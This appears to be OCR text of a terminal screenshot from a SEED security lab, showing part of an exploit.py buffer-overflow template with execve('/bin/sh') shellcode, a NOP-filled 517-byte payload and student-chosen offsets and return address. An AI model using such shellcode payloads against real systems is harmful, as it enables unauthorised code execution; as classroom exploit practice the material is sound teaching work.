 Terminal - seed@CYB-2013-FA22-SEED-03: ~/.../code
File Edit View Terminal Tabs Help
GNU nano 4.8 exploit.py
#!/usr/bin/python3
import sys
# Replace the content with the actual shellcode
shellcode= (
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
#ebp 0xffffd298
#ebp - buffer = 108
#buffer 0xffffce1c
##################################################################
# Put the shellcode somewhere in the payload
start = 420 # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret = 0xffffce1c + 0 # Change this number
offset = 108 + 4 # Change this number
[ Read 32 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo
06
27
Sunday December 04
hdd 3% mem 23% cpu 15%